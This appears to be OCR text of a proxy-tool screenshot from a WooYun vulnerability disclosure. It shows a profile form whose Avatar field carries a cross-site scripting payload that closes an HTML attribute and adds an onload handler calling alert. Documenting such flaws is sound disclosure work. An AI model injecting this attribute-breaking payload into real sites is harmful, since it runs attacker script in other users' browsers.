 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
Sign aa
Realname aa
Birthday 1992-05-30
Sex 0
Avatar http://chuangshi.qq.com/Public/mainsite/images/head_photo/8.jpg" onload="alert(/lhshaoren/)"
Educational 5
Profession 公务员/事业单位
www.wooyun.org